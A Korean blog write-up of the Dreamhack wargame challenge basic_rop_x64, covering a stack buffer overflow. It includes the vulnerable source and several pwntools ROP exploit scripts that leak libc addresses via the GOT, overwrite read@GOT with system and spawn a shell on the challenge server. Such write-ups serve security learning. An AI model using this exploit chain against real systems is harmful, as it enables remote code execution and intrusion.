문제 정보
이 문제는 서버에서 작동하고 있는 서비스(basic_rop_x64)의 바이너리와 소스 코드가 주어집니다.
Return Oriented Programming 공격 기법을 통해 셸을 획득한 후, “flag” 파일을 읽으세요.
“flag” 파일의 내용을 워게임 사이트에 인증하면 점수를 획득할 수 있습니다.
플래그의 형식은 DH{…} 입니다.
Environment
Ubuntu 16.04
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
문제 파일
- basic_rop_x64.c
- basic_rop_x64
- libc.so.6
풀이

checksec으로 어떤 보호 기법이 적용되어 있는지 한 번 더 확인했다.

basic_rop_x64.c 파일의 소스 코드는 다음과 같다.
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>

void alarm_handler() {
    puts("TIME OUT");
    exit(-1);
}

void initialize() {
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);

    signal(SIGALRM, alarm_handler);
    alarm(30);
}

int main(int argc, char *argv[]) {
    char buf[0x40] = {};

    initialize();                  //30초 후 종료

    read(0, buf, 0x400);           //버퍼 오버플로우 발생
    write(1, buf, sizeof(buf));    //buf 출력

    return 0;
}
소스 코드를 분석해보면 buf의 크기는 0x40이고 intialize() 함수를 선언해 30초 후 파일이 종료된다. 다음 read 함수를 사용해 buf안에 데이터를 입력하는데 0x400만큼 입력할 수 있으므로 버퍼 오버플로우가 발생한다. read 함수가 실행된 다음으로는 write 함수를 사용해 buf안에 있는 데이터를 buf의 크기만큼 출력하는 것을 알 수 있다.
여기서 익스플로잇 시나리오를 한 번 작성해보면 카나리 보호 기법이 적용되어 있지 않기 때문에 buf의 크기인 0x40 + 0x8 의 주소에 반환 주소를 작성할 수 있다. 하지만 system(”/bin/sh”)가 바이너리 코드에 작성되어 있지 않기 때문에 가젯을 이용해 ROP 공격을 수행해서 셸을 실행해야 한다.
먼저 가젯을 사용하기 위해 ROPgadget툴을 사용해 다음 명령어를 입력하여 rdi와 rsi를 추출했다.
$ ROPgadget --binary ./basic_rop_x64 | grep "ret"

system 함수의 주소를 출력하는 것까지 익스플로잇을 작성하는데 pwntools를 이용하면 ELF 클래스를 이용해 파일을 다루기 위한 기능을 제공한다. 또한 카나리 보호 기법이 적용되어 있지 않기 때문에 버퍼 크기인 0x40과 sfp 크기인 0x8만큼 입력하면 ret 주소를 지정할 수 있다. ret 주소는 write 함수를 이용하여 read_got의 주소를 출력하고 받아온 값을 read 변수에 저장해 system 주소를 출력할 수 있다. 익스플로잇 작성한 코드는 다음과 같다.
from pwn import *                                # pwntools import
p = process("./basic_rop_x64")                   # exploit binary
e = ELF("./basic_rop_x64")                       # basic_rop_x64의 ELF 파일을 e에 저장
libc = ELF("./libc.so.6")                        # libc.so.6 파일을 libc에 저장

def slog(name, addr):
	return success(": ".join([name, hex(addr)]))   # : 형식으로 name, addr 출력 함수 선언

read_plt = e.plt['read']                         # read 함수의 plt 주소 저장
read_got = e.got['read']                         # read 함수의 got 주소 저장
write_plt = e.plt['write']                       # write 함수의 plt 주소 저장
pop_rdi = 0x0000000000400883                     # pop rdi 주소 저장
pop_rsi_r15 = 0x0000000000400881                 # pop rsi 주소 저장

payload = b"A"*0x40 + b"B"*0x8                   # 카나리x -> buf(0x40) + sfp(0x8) => ret

payload += p64(pop_rdi) + p64(read_got)          # write함수의 인자에 read_got 주소 저장
payload += p64(write_plt)                        # write함수 선언 -> wrtie(read_got)

p.send(payload)                                  # payload 전송
read = u64(p.recvn(6)+b"\\x00\\x00")               # 받아온 6바이트 값 + 널문자 2개를 16진수 형태로 read 변수 저장
lb = read - libc.symbols["read"]                 # libc의 베이스 주소 = read 주소 - libc의 read 주소
system = lb + libc.symbols["system"]             # system 주소 = libc의 베이스 주소 + libc의 system 주소
slog("read", read)                               # read 주소 출력
slog("libc_base", lb)                            # libc_base 주소 출력
slog("system", system)                           # system 주소 출력
익스플로잇 수행 결과 다음처럼 read, libc_base, system 주소가 잘 출력한 것을 볼 수 있다.
이제 system 주소를 얻었으므로 write함수를 선언한 부분 뒤에 read 함수의 두 번째 인자를 read_got로 설정하여 호출한 이후 또 한 번 read 함수를 호출하여 다음 문자열이 사용될 위치인 read_got+0x8을 인자로 설정하여 read 함수를 호출하고 system 주소가 출력한 다음 위치에 system 주소 + “/bin/sh\x00”의 문자열을 보내면 될 것이다. 따라서 다음과 같이 익스플로잇을 작성했다.
from pwn import *                                # pwntools import
p = remote("host3.dreamhack.games", 22815)       # exploit server
e = ELF("./basic_rop_x64")                       # basic_rop_x64의 ELF 파일을 e에 저장
libc = ELF("./libc.so.6")                        # libc.so.6 파일을 libc에 저장

def slog(name, addr):
	return success(": ".join([name, hex(addr)]))   # : 형식으로 name, addr 출력 함수 선언

read_plt = e.plt['read']                         # read 함수의 plt 주소 저장
read_got = e.got['read']                         # read 함수의 got 주소 저장
write_plt = e.plt['write']                       # write 함수의 plt 주소 저장
pop_rdi = 0x0000000000400883                     # pop rdi 주소 저장
pop_rsi_r15 = 0x0000000000400881                 # pop rsi 주소 저장

payload = b"A"*0x40 + b"B"*0x8                   # 카나리x -> buf(0x40) + sfp(0x8) => ret

payload += p64(pop_rdi) + p64(read_got)          # write함수의 인자에 read_got 주소 저장
payload += p64(write_plt)                        # write함수 선언 -> wrtie(read_got)

payload += p64(pop_rdi)                          # read 함수의 첫 번째 인자 설정
payload += p64(pop_rsi_r15) + p64(read_got)      # 두 번째 인자로 read_got 설정
payload += p64(read_plt)                         # read 함수 호출

payload += p64(pop_rdi)                          # read 함수의 인자 설정
payload += p64(read_got + 0x8)                   # 다음 문자열인 read_got+0x8 설정
payload += p64(read_plt)                         # read 함수 호출

p.send(payload)                                  # payload 전송
read = u64(p.recvn(6)+b"\\x00\\x00")               # 받아온 6바이트 값 + 널문자 2개를 16진수 형태로 read 변수 저장
lb = read - libc.symbols["read"]                 # libc의 베이스 주소 = read 주소 - libc의 read 주소
system = lb + libc.symbols["system"]             # system 주소 = libc의 베이스 주소 + libc의 system 주소
slog("read", read)                               # read 주소 출력
slog("libc_base", lb)                            # libc_base 주소 출력
slog("system", system)                           # system 주소 출력

p.send(p64(system)+b"/bin/sh\\x00")               # system("/bin/sh") 전송

p.interactive()                                  # 셸 실행
이렇게 해서 익스플로잇 결과 무언가 어디서부터 잘못되었다.


read와 그 밑에 주소를 보면 4141로 좀 이상한 것을 확인했다. 그래서 gdb를 이용해 plt를 입력하니 puts의 함수 주소가 있는 것을 볼 수 있었다. 따라서 처음 system 주소를 확인하기 위해 write 주소가 아닌 puts 함수의 plt 주소를 사용할 것이다. 이유는 write 함수는 인자를 3개 받고 puts 함수는 인자를 한 개만 받기 때문에 더 오류가 안날 것 같았다.
따라서 다시 익스플로잇을 작성해보았다.
from pwn import *                                # pwntools import
p = remote("host3.dreamhack.games", 17997)       # exploit server
e = ELF("./basic_rop_x64")                       # basic_rop_x64의 ELF 파일을 e에 저장
libc = ELF("./libc.so.6")                        # libc.so.6 파일을 libc에 저장

def slog(name, addr):
        return success(": ".join([name, hex(addr)]))   # : 형식으로 name, addr 출력 함수 선언

read_plt = e.plt['read']                         # read 함수의 plt 주소 저장
read_got = e.got['read']                         # read 함수의 got 주소 저장
write_plt = e.plt['write']                       # write 함수의 plt 주소 저장
puts_plt = e.plt['puts']                         # puts 함수의 plt 주소 저장
pop_rdi = 0x0000000000400883                     # pop rdi 주소 저장
pop_rsi_r15 = 0x0000000000400881                 # pop rsi 주소 저장

payload = b"A"*0x40 + b"B"*0x8                   # 카나리x -> buf(0x40) + sfp(0x8) => ret

payload += p64(pop_rdi) + p64(read_got)          # write함수의 인자에 read_got 주소 저장
payload += p64(puts_plt)                         # puts함수 선언 -> puts(read_got)

payload += p64(pop_rdi) + p64(0)                     #read함수 첫 번째 인자 설정
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0) #두 번째 인자 read_got 설정
payload += p64(read_plt)                             #read 함수 호출

payload += p64(pop_rdi)                          # read 인자 설정
payload += p64(read_got+0x8)                     # 다음 문자열인 read_got+0x8 호출
payload += p64(read_plt)                         # read 함수 호출

p.send(payload)                                  # payload 전송
p.recvuntil("A"*0x40)                            # A를 40개 받아와 write함수 실행
read = u64(p.recvn(6)+b"\\x00\\x00")               # 받아온 6바이트 값 + 널문자 2개를 16진수 형태로 read 변수 저장
lb = read - libc.symbols["read"]                 # libc의 베이스 주소 = read 주소 - libc의 read 주소
system = lb + libc.symbols["system"]             # system 주소 = libc의 베이스 주소 + libc의 system 주소
slog("read", read)                               # read 주소 출력
slog("libc_base", lb)                            # libc_base 주소 출력
slog("system", system)                           # system 주소 출력

p.send(p64(system)+b"/bin/sh\\x00")               # system("/bin/sh") 전송

p.interactive()                                  # 셸 실행
여기서 또 제일 애먹었던 부분은 p.recvuntil 함수로 A를 buf의 크기인 40만큼 받아와 write 함수를 실행해줘야 한다는 것이다. 익스플로잇 해보면 read,libc_base, system 주소가 잘 출력되고 셸도 잘 실행되는 걸 볼 수 있다.

'System Hacking > Dreamhack 풀이' 카테고리의 다른 글
| basic_rop_x86(Bypass NX & ASLR) (0) | 2023.07.02 |
|---|---|
| rop(Bypass NX & ASLR) (0) | 2023.07.02 |
| Return to Library(Bypass NX & ASLR) (0) | 2023.07.02 |
| ssp_001(Stack Canary) (0) | 2023.07.02 |
| Return to Shellcode(Stack Canary) (0) | 2023.07.02 |